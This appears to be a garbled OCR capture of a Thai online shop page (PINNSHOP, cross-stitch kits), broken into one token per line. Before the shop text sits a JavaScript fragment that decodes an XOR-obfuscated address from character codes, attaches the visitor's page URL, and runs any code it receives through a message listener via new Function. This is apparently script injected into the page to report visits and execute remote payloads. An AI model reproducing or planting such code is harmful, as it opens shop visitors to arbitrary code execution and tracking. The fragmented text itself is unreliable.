
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
s
/
Cross Stitch Kits with Themes
/
กีฬาและความเร็ว Sports & Mobil
29-E : ยอดรั
฿
410.00
ชื่อภาพ : ยอดนักฟุต